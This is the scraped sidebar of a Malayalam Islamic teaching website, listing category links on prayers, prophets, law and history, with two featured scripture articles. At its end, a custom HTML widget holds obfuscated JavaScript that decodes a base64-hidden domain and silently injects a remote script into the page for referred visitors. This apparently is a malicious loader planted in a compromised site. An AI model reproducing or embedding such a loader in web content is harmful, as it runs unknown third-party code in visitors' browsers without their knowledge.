	<li class="cat-item cat-item-851"><a href="https://islampadasala.com/category/muhammadul_mehdi/"><span class="category-text">മുഹമ്മദുല്‍ മഹ്ദി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-334"><a href="https://islampadasala.com/category/muhammadu/"><span class="category-text">മുഹമ്മദ്‌</span><span class="count">16</span></a>
</li>
	<li class="cat-item cat-item-627"><a href="https://islampadasala.com/category/muhammed_rasoolullah/"><span class="category-text">മുഹമ്മദ് നബി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-628"><a href="https://islampadasala.com/category/prophet_mohammed_article/"><span class="category-text">മുഹമ്മദ് നബി- ലേഖനങ്ങള്‍</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-151"><a href="https://islampadasala.com/category/muhammad_nabi_qa/"><span class="category-text">മുഹമ്മദ് നബി-Q&amp;A</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-556"><a href="https://islampadasala.com/category/muharram_qa/"><span class="category-text">മുഹര്‍റം-Q&amp;A</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-776"><a href="https://islampadasala.com/category/dua_thirdtakbeer_prayermayyith/"><span class="category-text">മൂന്നാം തക്ബീറില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-755"><a href="https://islampadasala.com/category/dua_final_tendaysramadan/"><span class="category-text">മൂന്നാംപത്തില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-320"><a href="https://islampadasala.com/category/moosa/"><span class="category-text">മൂസ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-901"><a href="https://islampadasala.com/category/maymoona_wife/"><span class="category-text">മൈമൂന(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-314"><a href="https://islampadasala.com/category/yagoobu/"><span class="category-text">യഅ്ഖൂബ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-559"><a href="https://islampadasala.com/category/yaseedu/"><span class="category-text">യസീദ്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-564"><a href="https://islampadasala.com/category/yaseedebenuabdilmallik/"><span class="category-text">യസീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://islampadasala.com/category/yheya/"><span class="category-text">യഹ്‌യ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-745"><a href="https://islampadasala.com/category/dua_for_traveller/"><span class="category-text">യാത്രക്കാരനുവേണ്ടി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-675"><a href="https://islampadasala.com/category/dua_journey/"><span class="category-text">യാത്രയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-593"><a href="https://islampadasala.com/category/yaseen_padanam/"><span class="category-text">യാസീന്‍ പഠനം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-615"><a href="https://islampadasala.com/category/atheism/"><span class="category-text">യുക്തിവാദം</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-318"><a href="https://islampadasala.com/category/yoonus/"><span class="category-text">യൂനുസ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-316"><a href="https://islampadasala.com/category/yousuf/"><span class="category-text">യൂസുഫ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-775"><a href="https://islampadasala.com/category/dua_secondtakbeer_prayermayyith/"><span class="category-text">രണ്ടാം തക്ബീറില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-754"><a href="https://islampadasala.com/category/dua_middle_tendays_ramadan/"><span class="category-text">രണ്ടാംപത്തില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-730"><a href="https://islampadasala.com/category/dua_in_between_sujoods/"><span class="category-text">രണ്ട് സുജൂദുകള്‍ക്കിടയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-658"><a href="https://islampadasala.com/category/dikr_morning/"><span class="category-text">രാവിലെ ചൊല്ലേണ്ടത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-464"><a href="https://islampadasala.com/category/rashtrasangalppam/"><span class="category-text">രാഷ്ട്രസങ്കല്‍പം</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-400"><a href="https://islampadasala.com/category/rashtreyam/"><span class="category-text">രാഷ്ട്രീയം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-510"><a href="https://islampadasala.com/category/rashtreeyam-lekhanagal/"><span class="category-text">രാഷ്ട്രീയം-ലേഖനങ്ങള്‍</span><span class="count">23</span></a>
</li>
	<li class="cat-item cat-item-362"><a href="https://islampadasala.com/category/ruupam/"><span class="category-text">രൂപം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-495"><a href="https://islampadasala.com/category/rogam-chigilsa/"><span class="category-text">രോഗം &#8211; ചികിത്സ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-684"><a href="https://islampadasala.com/category/dua_while_sick/"><span class="category-text">രോഗവേളയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-770"><a href="https://islampadasala.com/category/dua_for_patient/"><span class="category-text">രോഗിക്കായി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-848"><a href="https://islampadasala.com/category/goals/"><span class="category-text">ലക്ഷ്യങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-308"><a href="https://islampadasala.com/category/loothu/"><span class="category-text">ലൂത്ത്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-824"><a href="https://islampadasala.com/category/articles_hajj/"><span class="category-text">ലേഖനങ്ങള്‍-ഹജ്ജ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-758"><a href="https://islampadasala.com/category/dua_lailatul_qadr_special/"><span class="category-text">ലൈലത്തുല്‍ഖദ്‌റില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-888"><a href="https://islampadasala.com/category/vakkom_abdulqadir_moulavi/"><span class="category-text">വക്കം അബ്ദുല്‍ഖാദിര്‍ മൗലവി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-908"><a href="https://islampadasala.com/category/waqf/"><span class="category-text">വഖ്ഫ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-764"><a href="https://islampadasala.com/category/dua_for_the_newly_wedded_couples/"><span class="category-text">വധൂ-വരന്‍മാര്‍ക്കായ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-816"><a href="https://islampadasala.com/category/the_greatsins/"><span class="category-text">വന്‍പാപങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-562"><a href="https://islampadasala.com/category/validebanu-abdil-mallik/"><span class="category-text">വലീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-448"><a href="https://islampadasala.com/category/vasiyathu/"><span class="category-text">വസിയ്യത്ത്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-713"><a href="https://islampadasala.com/category/dua_while_puton_dress/"><span class="category-text">വസ്ത്രമണിയുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-693"><a href="https://islampadasala.com/category/dua_against_perturbedmind/"><span class="category-text">വസ്‌വാസിനെതിരെ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-813"><a href="https://islampadasala.com/category/rental/"><span class="category-text">വാടക</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-595"><a href="https://islampadasala.com/category/all_news/"><span class="category-text">വാര്‍ത്തകള്‍</span><span class="count">38</span></a>
</li>
	<li class="cat-item cat-item-717"><a href="https://islampadasala.com/category/dua_getting_in_vehicle/"><span class="category-text">വാഹനത്തില്‍ കയറുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-520"><a href="https://islampadasala.com/category/development/"><span class="category-text">വികസനം</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-737"><a href="https://islampadasala.com/category/dua_after_withr/"><span class="category-text">വിത്‌റ് നമസ്‌കാരശേഷം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-394"><a href="https://islampadasala.com/category/videyabhyasam/"><span class="category-text">വിദ്യാഭ്യാസം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-66"><a href="https://islampadasala.com/category/the_outlook_for_life/education/"><span class="category-text">വിദ്യാഭ്യാസം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-94"><a href="https://islampadasala.com/category/vidyabyasam-padanagl/"><span class="category-text">വിദ്യാഭ്യാസം-പഠനങ്ങള്‍</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-588"><a href="https://islampadasala.com/category/vidyabyasam-lekhangal/"><span class="category-text">വിദ്യാഭ്യാസം-ലേഖനങ്ങള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://islampadasala.com/category/viswasam/vidhivisasam/"><span class="category-text">വിധിവിശ്വാസം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-374"><a href="https://islampadasala.com/category/vivahudambadi/"><span class="category-text">വിവാഹ ഉടമ്പടി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-519"><a href="https://islampadasala.com/category/vivaham-lekhanagal/"><span class="category-text">വിവാഹം-ലേഖനങ്ങള്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-473"><a href="https://islampadasala.com/category/vivahamoganam/"><span class="category-text">വിവാഹമോചനം</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-686"><a href="https://islampadasala.com/category/dua_needed_forfamilyman_enterpreneur/"><span class="category-text">വിവാഹിതനും തൊഴിലുടമയും</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-619"><a href="https://islampadasala.com/category/divine_names/"><span class="category-text">വിശിഷ്ടനാമങ്ങള്‍</span><span class="count">93</span></a>
</li>
	<li class="cat-item cat-item-540"><a href="https://islampadasala.com/category/viswasam/"><span class="category-text">വിശ്വാസം</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-501"><a href="https://islampadasala.com/category/viswasam/visasam-fath-vaa/"><span class="category-text">വിശ്വാസം Q&amp;A</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-524"><a href="https://islampadasala.com/category/viswasam/visasam-padanagal/"><span class="category-text">വിശ്വാസം-പഠനങ്ങള്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-87"><a href="https://islampadasala.com/category/viswasam/visasam-leghanagal/"><span class="category-text">വിശ്വാസം-ലേഖനങ്ങള്‍</span><span class="count">142</span></a>
</li>
	<li class="cat-item cat-item-716"><a href="https://islampadasala.com/category/dua_while_entering_home/"><span class="category-text">വീട്ടില്‍ പ്രവേശിച്ചാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-715"><a href="https://islampadasala.com/category/dua_while_stepping_out_home/"><span class="category-text">വീട്ടില്‍നിന്ന് പുറപ്പെട്ടാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-724"><a href="https://islampadasala.com/category/dua_justbefor_wudu/"><span class="category-text">വുദുവിന് മുമ്പായി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-725"><a href="https://islampadasala.com/category/dua_after_wudu/"><span class="category-text">വുദുവിന് ശേഷം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-636"><a href="https://islampadasala.com/category/purity_level_water/"><span class="category-text">വെള്ളവും ഇനങ്ങളും</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-247"><a href="https://islampadasala.com/category/viswasam/vedagal/"><span class="category-text">വേദങ്ങള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-659"><a href="https://islampadasala.com/category/evening_dikr/"><span class="category-text">വൈകീട്ട് ചൊല്ലേണ്ടത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-90"><a href="https://islampadasala.com/category/vyakthi/"><span class="category-text">വ്യക്തി</span><span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-590"><a href="https://islampadasala.com/category/vyabhigaram/"><span class="category-text">വ്യഭിചാരം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-690"><a href="https://islampadasala.com/category/dua_against_enemy/"><span class="category-text">ശത്രുവിനെതിരെ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-809"><a href="https://islampadasala.com/category/articles_on_shareea/"><span class="category-text">ശരീഅഃ ലേഖനങ്ങള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://islampadasala.com/category/documents/shariah/"><span class="category-text">ശരീഅത്ത്</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-359"><a href="https://islampadasala.com/category/sharthugal/"><span class="category-text">ശര്‍ത്വുകള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-250"><a href="https://islampadasala.com/category/sahadathu/"><span class="category-text">ശഹാദത്ത്</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-105"><a href="https://islampadasala.com/category/sasthram/"><span class="category-text">ശാസ്ത്രം</span><span class="count">14</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://islampadasala.com/category/science_articles/"><span class="category-text">ശാസ്ത്രം-ലേഖനങ്ങള്‍</span><span class="count">13</span></a>
</li>
	<li class="cat-item cat-item-412"><a href="https://islampadasala.com/category/sasthrajar/"><span class="category-text">ശാസ്ത്രജ്ഞര്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-868"><a href="https://islampadasala.com/category/shah_waliyullahi_dahlavi/"><span class="category-text">ശാഹ് വലിയുല്ലാഹി ദ്ദഹ്‌ലവി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-481"><a href="https://islampadasala.com/category/shishavidigal/"><span class="category-text">ശിക്ഷാവിധികള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-310"><a href="https://islampadasala.com/category/suibu/"><span class="category-text">ശുഐബ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-638"><a href="https://islampadasala.com/category/cleaning/"><span class="category-text">ശുചീകരണം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-635"><a href="https://islampadasala.com/category/cleansing/"><span class="category-text">ശുദ്ധി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-397"><a href="https://islampadasala.com/category/soora/"><span class="category-text">ശൂറ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-328"><a href="https://islampadasala.com/category/skariyya/"><span class="category-text">സകരിയ്യ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-253"><a href="https://islampadasala.com/category/sakathu/"><span class="category-text">സകാത്ത്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-286"><a href="https://islampadasala.com/category/sakathu-karmasasthram/"><span class="category-text">സകാത്ത്‌ വിധികള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://islampadasala.com/category/sakathu-sambathigam/"><span class="category-text">സകാത്ത്‌ വ്യവസ്ഥ</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-512"><a href="https://islampadasala.com/category/islamigasagadanagal/"><span class="category-text">സംഘടനകള്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-677"><a href="https://islampadasala.com/category/dua_in_a_crowd/"><span class="category-text">സദസ്സില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-450"><a href="https://islampadasala.com/category/%e0%b4%b8%e0%b4%a6%e0%b4%be%e0%b4%9a%e0%b4%be%e0%b4%b0-%e0%b4%ae%e0%b4%b0%e0%b5%8d%e0%b4%af%e0%b4%be%e0%b4%a6%e0%b4%95%e0%b4%b3%e0%b5%8d%e2%80%8d/"><span class="category-text">സദാചാര മര്യാദകള്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-873"><a href="https://islampadasala.com/category/sanoosi_movement/"><span class="category-text">സനൂസി പ്രസ്ഥാനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-768"><a href="https://islampadasala.com/category/dua_for_protectionofgod_nwbornbaby/"><span class="category-text">സന്താനരക്ഷയ്ക്ക്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-784"><a href="https://islampadasala.com/category/dua_escapefrom_extremehappiness_contempt/"><span class="category-text">സന്തോഷമോ വെറുപ്പോ തോന്നിയാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-894"><a href="https://islampadasala.com/category/zabur/"><span class="category-text">സബൂര്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-63"><a href="https://islampadasala.com/category/the_outlook_for_life/economy/"><span class="category-text">സമ്പദ് വ്യവസ്ഥ</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-611"><a href="https://islampadasala.com/category/zionism/"><span class="category-text">സയണിസം</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-734"><a href="https://islampadasala.com/category/dua_justbefore_prayersalaam/"><span class="category-text">സലാംവീട്ടുംമുമ്പ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-496"><a href="https://islampadasala.com/category/salthanthugal/"><span class="category-text">സല്‍ത്തനത്തുകള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-461"><a href="https://islampadasala.com/category/sagethiga-padagal/"><span class="category-text">സാങ്കേതിക ശബ്ദങ്ങള്‍</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-621"><a href="https://islampadasala.com/category/guidance/"><span class="category-text">സാന്‍മാര്‍ഗിക വിധികര്‍തൃത്വം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-65"><a href="https://islampadasala.com/category/the_outlook_for_life/social_order/"><span class="category-text">സാമൂഹിക വ്യവസ്ഥ</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://islampadasala.com/category/sociology_qa/"><span class="category-text">സാമൂഹികം-ഫത്‌വ</span><span class="count">22</span></a>
</li>
	<li class="cat-item cat-item-129"><a href="https://islampadasala.com/category/economics_qa/"><span class="category-text">സാമ്പത്തികം Q&amp;A</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://islampadasala.com/category/sambathigam-padanagal/"><span class="category-text">സാമ്പത്തികം-പഠനങ്ങള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-79"><a href="https://islampadasala.com/category/sabathigam-leghanagal/"><span class="category-text">സാമ്പത്തികം-ലേഖനങ്ങള്‍</span><span class="count">9</span></a>
</li>
	<li class="cat-item cat-item-891"><a href="https://islampadasala.com/category/imperialism/"><span class="category-text">സാമ്രാജ്യത്വം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-95"><a href="https://islampadasala.com/category/sahithyam/"><span class="category-text">സാഹിത്യം</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-729"><a href="https://islampadasala.com/category/dua_in_sujood/"><span class="category-text">സുജൂദില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-458"><a href="https://islampadasala.com/category/sunnathu/"><span class="category-text">സുന്നത്ത്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-459"><a href="https://islampadasala.com/category/sunnathu-premanagal/"><span class="category-text">സുന്നത്ത്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-453"><a href="https://islampadasala.com/category/sunnathunamskaram/"><span class="category-text">സുന്നത്ത് നമസ്‌കാരം</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-641"><a href="https://islampadasala.com/category/arbitrary_fasting/"><span class="category-text">സുന്നത്ത് നോമ്പുകള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-190"><a href="https://islampadasala.com/category/hadith_qa/"><span class="category-text">സുന്നത്ത്-Q&amp;A</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-452"><a href="https://islampadasala.com/category/sunnathu-padanagal/"><span class="category-text">സുന്നത്ത്-പഠനങ്ങള്‍</span><span class="count">11</span></a>
</li>
	<li class="cat-item cat-item-572"><a href="https://islampadasala.com/category/sunnathu-leganagal/"><span class="category-text">സുന്നത്ത്-ലേഖനങ്ങള്‍</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-837"><a href="https://islampadasala.com/category/prophetic_root/"><span class="category-text">സുന്നത്ത്r</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-657"><a href="https://islampadasala.com/category/dikr_ater_subh/"><span class="category-text">സുബ്ഹ് നമസ്‌കാരശേഷം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-565"><a href="https://islampadasala.com/category/sulaimanubdenu-abdil/"><span class="category-text">സുലൈമാനുബ്‌നു അബ്ദില്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-326"><a href="https://islampadasala.com/category/sulaiman/"><span class="category-text">സുലൈമാന്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-748"><a href="https://islampadasala.com/category/dua_in_jouney_happened_dawn/"><span class="category-text">സൂര്യോദയവേളയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-616"><a href="https://islampadasala.com/category/secularism/"><span class="category-text">സെക്യുലറിസം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-905"><a href="https://islampadasala.com/category/zainab_b_jahsh_wife/"><span class="category-text">സൈനബ് ബിന്‍ത് ജഹ്ശ്(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-904"><a href="https://islampadasala.com/category/zainab_wife/"><span class="category-text">സൈനബ്(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-897"><a href="https://islampadasala.com/category/souda/"><span class="category-text">സൗദ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-158"><a href="https://islampadasala.com/category/women_in_islam_qa/"><span class="category-text">സ്ത്രീ ഇസ്‌ലാമില്‍-Q&amp;A</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://islampadasala.com/category/window_for_women/"><span class="category-text">സ്ത്രീജാലകം</span><span class="count">22</span></a>
</li>
	<li class="cat-item cat-item-521"><a href="https://islampadasala.com/category/smart-class/"><span class="category-text">സ്മാര്‍ട്ട് ക്ലാസ്സ്‌</span><span class="count">52</span></a>
</li>
	<li class="cat-item cat-item-490"><a href="https://islampadasala.com/category/sothothra-bharanakoodgal/"><span class="category-text">സ്വതന്ത്ര ഭരണകൂടങ്ങള്‍</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-762"><a href="https://islampadasala.com/category/dua_while_saey_inswafa_marva/"><span class="category-text">സ്വഫാ- മര്‍വഃയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-898"><a href="https://islampadasala.com/category/swafiyya_wife/"><span class="category-text">സ്വഫിയ്യ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-845"><a href="https://islampadasala.com/category/swahabivachanangal/"><span class="category-text">സ്വഹാബിവചനങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-878"><a href="https://islampadasala.com/category/freedom_struggles/"><span class="category-text">സ്വാതന്ത്ര്യസമരങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-299"><a href="https://islampadasala.com/category/swalihu/"><span class="category-text">സ്വാലിഹ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-147"><a href="https://islampadasala.com/category/hajj_qa/"><span class="category-text">ഹജജ്-ഫത്‌വ</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-759"><a href="https://islampadasala.com/category/dua_while_alongwith_hajarulaswad/"><span class="category-text">ഹജറുല്‍ അസ്‌വദിനുനേരെ എത്തിയാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-760"><a href="https://islampadasala.com/category/dua_while_inbetween_hajrulaswad_ruknul_yamaani/"><span class="category-text">ഹജറുല്‍ അസ്‌വദ്- റുക്‌നുല്‍ യമാനി എന്നിവക്കിടയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-254"><a href="https://islampadasala.com/category/haggu/"><span class="category-text">ഹജ്ജ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-504"><a href="https://islampadasala.com/category/haggu-umra/"><span class="category-text">ഹജ്ജ് &#8211; ഉംറ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-825"><a href="https://islampadasala.com/category/hajj_umara_qa/"><span class="category-text">ഹജ്ജ്/ഉംറ-Q&amp;A</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-631"><a href="https://islampadasala.com/category/hadees/"><span class="category-text">ഹദീഥുകള്‍</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-480"><a href="https://islampadasala.com/category/hadees-nishedam/"><span class="category-text">ഹദീസ് നിഷേധം</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-903"><a href="https://islampadasala.com/category/hafsath_wife/"><span class="category-text">ഹഫ്‌സ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-887"><a href="https://islampadasala.com/category/hamadani_thangal/"><span class="category-text">ഹമദാനി തങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-322"><a href="https://islampadasala.com/category/haroon/"><span class="category-text">ഹാറൂന്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-852"><a href="https://islampadasala.com/category/haroon_al_rasheed/"><span class="category-text">ഹാറൂന്‍ അല്‍ റഷീദ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-159"><a href="https://islampadasala.com/category/%e0%b4%b9%e0%b4%bf%e0%b4%9c%e0%b5%8d%e2%80%8c%e0%b4%b1/"><span class="category-text">ഹിജ്‌റ</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-566"><a href="https://islampadasala.com/category/hishamubnuabdilmallik/"><span class="category-text">ഹിഷാമുബ്‌നു അബ്ദില്‍മലിക്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-296"><a href="https://islampadasala.com/category/hoodu/"><span class="category-text">ഹൂദ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://islampadasala.com/category/dua_rukooe/"><span class="category-text">റുകൂഇല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-728"><a href="https://islampadasala.com/category/dua_ietidaal/"><span class="category-text">റുകൂഇല്‍ നിന്നുയരുമ്പോള്‍</span><span class="count">1</span></a>
</li>
			</ul>

			</div><div id="herald_posts_widget-1" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>Featured</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-20057 post type-post status-publish format-standard has-post-thumbnail hentry category-vedagal">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/tora-divine-book/" title="തൗറാത്ത് വേദഗ്രന്ഥം">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://islampadasala.com/category/viswasam/vedagal/" class="herald-cat-247">വേദങ്ങള്‍</a></span>
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/tora-divine-book/">തൗറാത്ത് വേദഗ്രന്ഥം</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-20036 post type-post status-publish format-standard has-post-thumbnail hentry category-vedagal">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/injeel-gospel-of-esa/" title="ഇന്‍ജീല്‍ വേദഗ്രന്ഥം">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2017/04/injeel-or-gospel-od-esa-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://islampadasala.com/category/viswasam/vedagal/" class="herald-cat-247">വേദങ്ങള്‍</a></span>
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/injeel-gospel-of-esa/">ഇന്‍ജീല്‍ വേദഗ്രന്ഥം</a></h2>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
